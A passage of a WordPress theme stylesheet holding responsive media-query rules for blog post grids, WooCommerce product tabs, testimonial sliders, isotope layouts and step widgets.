  [data-layout="isotope"] .nb-isotope-item[data-width-md="11"] {
    width: 91.666667%;
  }

  /* NB - Testimonials */

  .vc-tab-product-wrapper ul.align-center {
    text-align: center;
  }

  .vc-tab-product-wrapper ul.align-left {
    text-align: left;
  }

  .vc-tab-product-wrapper ul.align-right {
    text-align: right;
  }
}

@media (min-width: 992px) {
  /* NB - Wordpress Blog Post */

  /* NB - Woocommerce Products */

  .nb_wpposts_default .wp-posts[data-cols-lg="1"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="1"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="1"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="1"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="1"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .nb_wpposts_default .wp-posts[data-cols-lg="2"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="2"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="2"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="2"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="2"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .nb_wpposts_default .wp-posts[data-cols-lg="3"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="3"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="3"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="3"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="3"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .nb_wpposts_default .wp-posts[data-cols-lg="4"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="4"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="4"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="4"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="4"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .nb_wpposts_default .wp-posts[data-cols-lg="5"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="5"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="5"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="5"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="5"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .nb_wpposts_default .wp-posts[data-cols-lg="6"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-lg="6"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-lg="6"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-lg="6"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-lg="6"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }

  .nb_wp_instagram[data-cols-lg="7"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 14.285714%;
    -ms-flex: 0 0 14.285714%;
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }

  .nb_wp_instagram[data-cols-lg="8"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }

  .nb_wp_instagram[data-cols-lg="9"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 11.111111%;
    -ms-flex: 0 0 11.111111%;
    flex: 0 0 11.111111%;
    max-width: 11.111111%;
  }

  .nb_wp_instagram[data-cols-lg="10"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 10%;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .nb_wp_instagram[data-cols-lg="11"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 9.090909%;
    -ms-flex: 0 0 9.090909%;
    flex: 0 0 9.090909%;
    max-width: 9.090909%;
  }

  .nb_wp_instagram[data-cols-lg="12"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }

  [data-layout="isotope"][data-cols-lg="1"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-lg="12"] {
    width: 100%;
  }

  [data-layout="isotope"][data-cols-lg="2"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-lg="6"] {
    width: 50%;
  }

  [data-layout="isotope"][data-cols-lg="3"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-lg="4"] {
    width: 33.333333%;
  }

  [data-layout="isotope"][data-cols-lg="4"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-lg="3"] {
    width: 25%;
  }

  [data-layout="isotope"][data-cols-lg="5"] .nb-isotope-item {
    width: 20%;
  }

  [data-layout="isotope"][data-cols-lg="6"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-lg="2"] {
    width: 16.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="1"] {
    width: 8.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="5"] {
    width: 41.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="7"] {
    width: 58.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="8"] {
    width: 66.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="9"] {
    width: 75%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="10"] {
    width: 83.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-lg="11"] {
    width: 91.666667%;
  }

  .nb_wp_post.nb_wp-img-leftright .nb-post-thumb {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }

  .nb_wp_post.nb_wp-img-leftright:nth-child(odd) .nb-post-thumb {
    margin-left: 8.333333%;
  }

  .nb_wp_post.nb_wp-img-leftright:nth-child(even) .nb-post-thumb {
    margin-right: 8.333333%;
  }

  /* NB - Testimonials */

  .swiper-button-next.style1 {
    right: -22px;
  }

  .swiper-button-prev.style1 {
    left: -22px;
  }

  .padding-right-105 > .vc_column-inner > .wpb_wrapper {
    padding-right: 30px;
  }
}

@media (min-width: 1200px) {
  /* NB - Wordpress Blog Post */

  /* NB - Woocommerce Products */

  .nb_wpposts_default .wp-posts[data-cols-xl="1"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="1"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="1"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="1"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="1"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .nb_wpposts_default .wp-posts[data-cols-xl="2"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="2"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="2"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="2"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="2"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .nb_wpposts_default .wp-posts[data-cols-xl="3"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="3"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="3"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="3"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="3"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .nb_wpposts_default .wp-posts[data-cols-xl="4"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="4"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="4"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="4"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="4"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .nb_wpposts_default .wp-posts[data-cols-xl="5"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="5"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="5"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="5"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="5"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .nb_wpposts_default .wp-posts[data-cols-xl="6"] .nb_wp_post,
  .nb_wcproducts_default .nb_wc-products[data-cols-xl="6"] .products-column,
  .nb_testimonials_default .nb_testimonials[data-cols-xl="6"] .nb_testimonial-item,
  .nb_gallery_default .nb_galleryimgs[data-cols-xl="6"] .nb_galleryimg,
  .nb_wp_instagram[data-cols-xl="6"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }

  .nb_wp_instagram[data-cols-xl="7"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 14.285714%;
    -ms-flex: 0 0 14.285714%;
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }

  .nb_wp_instagram[data-cols-xl="8"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }

  .nb_wp_instagram[data-cols-xl="9"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 11.111111%;
    -ms-flex: 0 0 11.111111%;
    flex: 0 0 11.111111%;
    max-width: 11.111111%;
  }

  .nb_wp_instagram[data-cols-xl="10"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 10%;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }

  .nb_wp_instagram[data-cols-xl="11"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 9.090909%;
    -ms-flex: 0 0 9.090909%;
    flex: 0 0 9.090909%;
    max-width: 9.090909%;
  }

  .nb_wp_instagram[data-cols-xl="12"] .ins-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }

  [data-layout="isotope"][data-cols-xl="1"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-xl="12"] {
    width: 100%;
  }

  [data-layout="isotope"][data-cols-xl="2"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-xl="6"] {
    width: 50%;
  }

  [data-layout="isotope"][data-cols-xl="3"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-xl="4"] {
    width: 33.333333%;
  }

  [data-layout="isotope"][data-cols-xl="4"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-xl="3"] {
    width: 25%;
  }

  [data-layout="isotope"][data-cols-xl="5"] .nb-isotope-item {
    width: 20%;
  }

  [data-layout="isotope"][data-cols-xl="6"] .nb-isotope-item,
  [data-layout="isotope"] .nb-isotope-item[data-width-xl="2"] {
    width: 16.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="1"] {
    width: 8.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="5"] {
    width: 41.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="7"] {
    width: 58.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="8"] {
    width: 66.666667%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="9"] {
    width: 75%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="10"] {
    width: 83.333333%;
  }

  [data-layout="isotope"] .nb-isotope-item[data-width-xl="11"] {
    width: 91.666667%;
  }

  /* NB - Testimonials */

  .padding-left-95 > .vc_column-inner > .wpb_wrapper {
    padding-left: 95px;
  }

  .padding-right-105 > .vc_column-inner > .wpb_wrapper {
    padding-right: 105px;
  }

  .padding-right-100 > .vc_column-inner > .wpb_wrapper {
    padding-right: 100px;
  }

  .padding-right-90 > .vc_column-inner > .wpb_wrapper {
    padding-right: 90px;
  }

  .padding-right-60 > .vc_column-inner > .wpb_wrapper {
    padding-right: 60px;
  }

  .vc_step.style_2.content_top .step_box {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .vc_step.style_2.content_top .step_box .step_title_content {
    min-height: 242px;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content {
    min-height: 253px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (min-width: 1300px) {
  .nb_layout_wp-content-absolute .next_wp-content-absolute {
    right: 0 !important;
  }

  .nb_layout_wp-content-absolute .prev_wp-content-absolute {
    left: 0 !important;
  }

  .nb_layout_wp-content-absolute .nb_swipper_slider {
    position: static;
  }
}

@media (min-width: 1600px) {
  .hp1-our-customers .teepro-our-customers {
    width: 750px;
    margin: 0 auto;
  }
}

@media (max-width: 1919px) {
  .vertical-text p {
    display: none;
  }
}

@media (max-width: 1200px) {
  .vc_step.style_2 .vc-step-items .step_box .step_number .step_title {
    font-size: 28px;
  }
}

@media (max-width: 1199px) {
  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .img-full {
    padding: 0 15px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content {
    padding: 0 15px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide.swiper-slide-active .vc-testimonial-img .vc-testimonial-content .client-name::before {
    left: -110px;
  }

  .teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .products.grid-type,
  .teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .products.grid-type {
    width: auto;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .cat_img {
    display: none;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .products.grid-type {
    width: auto;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .cat_img {
    display: none;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .products.grid-type {
    width: auto;
  }

  .vc_step.style_2.content_right .step_box {
    margin-right: 0;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  .vc_step.style_2.content_right .step_box .step_title_content::after {
    content: '';
  }

  .vc_step.style_2.content_right .step_box .step_title_content {
    padding-top: 15px;
    padding-right: 0;
  }

  .vc_step.style_2.content_right .step_box .step_title_content:before {
    right: 0;
    left: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
  }

  .vc_step.style_2.content_right .step_box .step_number {
    max-width: none;
    padding-bottom: 15px;
  }

  .vc_step.style_2.content_top .step_box .step_number {
    -webkit-box-flex: 0;
    -webkit-flex: 0;
    -ms-flex: 0;
    flex: 0;
  }

  .vc_step.style_2.content_top .step_box .step_title_content {
    -webkit-box-flex: 0;
    -webkit-flex: 0;
    -ms-flex: 0;
    flex: 0;
  }

  .vc_step.style_2.content_left {
    margin-top: 0;
  }

  .vc_step.style_2.content_left .step_box {
    margin-left: 0;
  }

  .vc_step.style_2.content_left .step_box .step_title_content .content_step {
    min-height: auto;
  }

  .vc_step.style_2.content_left .step_box .step_number {
    max-width: none !important;
    text-align: left;
    padding-bottom: 15px;
  }

  .vc_step.style_2.content_left .step_box .step_number:before {
    left: 0;
    right: 0 !important;
    -webkit-border-radius: 0;
    border-radius: 0;
  }

  .vc_step.style_2.content_left .step_box .step_title_content {
    padding-top: 15px;
    text-align: left;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content:before {
    border-left: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
  }

  .vc_step.style_2.content_bottom .vc-step-items {
    margin-left: 0 !important;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box {
    -webkit-flex-shrink: 200;
    -ms-flex-negative: 200;
    flex-shrink: 200;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    justify-items: center;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_number {
    -webkit-box-flex: 0 !important;
    -webkit-flex: 0 !important;
    -ms-flex: 0 !important;
    flex: 0 !important;
    padding-right: 0px;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 15px;
    min-width: auto !important;
    text-align: left !important;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content {
    -webkit-box-flex: 0 !important;
    -webkit-flex: 0 !important;
    -ms-flex: 0 !important;
    flex: 0 !important;
    padding-right: 0px;
    padding-top: 15px;
    padding-left: 0px;
    padding-bottom: 0px;
    min-width: auto !important;
    text-align: left;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content .content_step {
    min-height: auto;
  }

  .vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content:before {
    border-top: 1px dashed #fff !important;
    right: 0 !important;
  }

  .nb_vc_page_tab .page_tab_content .page_tab_readmore {
    padding: 8px;
    margin-top: 10px;
  }

  .teepro-info-box.mgr-40 .left-icon .aio-icon-left .aio-icon {
    margin-right: 20px;
  }
}

@media (max-width: 991px) {
  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .img-full {
    max-width: 60%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position {
    margin-bottom: 15px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 230px;
    -ms-flex: 0 0 230px;
    flex: 0 0 230px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-next_zoom_image {
    left: 250px;
    bottom: 50px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-prev_zoom_image {
    bottom: 50px;
  }

  .swiper-button-next.style1 {
    right: -20px;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    height: 40px;
    width: 40px;
  }

  .swiper-button-next.style1::before {
    font-size: 20px;
  }

  .swiper-button-prev.style1 {
    left: -20px;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    height: 40px;
    width: 40px;
  }

  .swiper-button-prev.style1::before {
    font-size: 20px;
  }

  .vc-tab-product-wrapper .vc-tab-product-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .vc-tab-product-wrapper .vc-tab-product-header .product-tab-header {
    width: 100%;
    margin-bottom: 25px;
    text-align: center;
  }

  .vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line {
    margin-bottom: 38px;
  }

  .vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2 {
    position: static;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .vc-tab-product-wrapper .vc-tab-product-header ul.tab-label {
    width: 100%;
    text-align: center;
  }

  .vc-tab-product-wrapper ul.style-separated li {
    margin-bottom: 15px;
  }

  .vc-tab-product-wrapper ul.style-border_bottom li {
    margin-bottom: 15px;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img {
    display: none;
  }

  .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img {
    display: none;
  }

  .ceo-image,
  .ceo-signature {
    text-align: center !important;
  }

  .vc_step.style_2 .vc-step-items .step_image {
    display: none !important;
  }

  .teepro-info-box.has-border .aio-icon-component {
    border-right: 0;
  }

  .sc-video {
    margin-bottom: 45px;
  }

  .sc-video .sc-video-thumb img {
    width: 100%;
  }

  .sc-video .sc-video-popup {
    width: 100%;
  }
}

@media (max-width: 768px) {
  .vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0 60px;
  }
}

@media (max-width: 767px) {
  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-next_style_2 {
    left: 15px;
    bottom: 0;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-prev_style_2 {
    left: 60px;
    bottom: 0;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img {
    margin-bottom: 70px;
    margin-top: 45px;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition {
    margin-bottom: 30px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .description {
    line-clamp: 3;
    -webkit-line-clamp: 3;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial .swiper-wrapper {
    margin-left: 0;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-next_zoom_image {
    left: 120px;
    bottom: 50px;
  }

  /* NB - Testimonials */

  .nb_testimonial,
  .nb_testimonial-img-top .nb_testimonial-img-info,
  .nb_testimonial-img-bottom .nb_testimonial-img-info,
  .nb_testimonial-box1 .nb_testimonial-img-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .nb_testimonial-box1 .nb_testimonial-avatar + .nb_testimonial-info {
    padding-left: 0;
  }

  .nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i .nb-post-block {
    text-align: center;
  }

  .nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i .nb-post-thumb {
    margin-bottom: 30px;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    max-width: none;
  }

  .vc-tab-product-wrapper ul {
    text-align: center;
  }
}

@media (max-width: 575px) {
  .vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content {
    padding: 0 30px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial {
    width: 300px;
  }

  .vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial {
    padding: 0 30px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img {
    margin: 0 -15px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .description {
    margin-bottom: 0;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial {
    display: none;
  }

  [data-layout="isotope"] .nb-isotope-item {
    width: 100%;
  }

  .nb_wp_post.nb_wp-blog3:not(:first-child) .nb-post-thumb {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-bottom: 10px;
    margin-bottom: 15px;
  }

  .swiper-button-next.style1 {
    right: -webkit-calc(50% - 50px);
    right: calc(50% - 50px);
    top: -webkit-calc(100% + 15px);
    top: calc(100% + 15px);
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    height: 40px;
    width: 40px;
  }

  .swiper-button-prev.style1 {
    left: -webkit-calc(50% - 50px);
    left: calc(50% - 50px);
    top: -webkit-calc(100% + 15px);
    top: calc(100% + 15px);
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    height: 40px;
    width: 40px;
  }

  .vc-tab-product-wrapper ul.style-separated li a:after {
    content: '';
    margin-left: 0;
    margin-right: 0;
  }

  .vc-tab-product-wrapper ul li {
    width: 100%;
    margin-right: 0 !important;
  }

  .vc_step.style_2 .vc-step-items .step_box .step_number .number {
    font-size: 45px !important;
  }

  .nb_vc_page_tab .page_tab_image {
    display: none;
  }
}

@media (max-width: 480px) {
  .vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content:after {
    font-size: 30px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content:before {
    font-size: 30px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content .description {
    padding: 0 30px;
  }
}

@media (max-width: 450px) {
  .vc_step.content_right .vc-step-items .step_image {
    display: none;
  }

  .vc_step.content_right .vc-step-items .step_box .step_number:before {
    border-bottom: 1px solid #04b591;
  }

  .vc_step.content_left .vc-step-items .step_image {
    display: none;
  }

  .vc_step.content_left .vc-step-items .step_box .step_number:before {
    border-bottom: 1px solid #04b591;
  }

  .vc_step.content_left .vc-step-items .step_box .content_step {
    margin-bottom: 0;
  }

  .vc_step.content_bottom .vc-step-items .step_image {
    display: none;
  }

  .vc_step.content_bottom .vc-step-items .step_box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-top: 0;
    text-align: right;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_number {
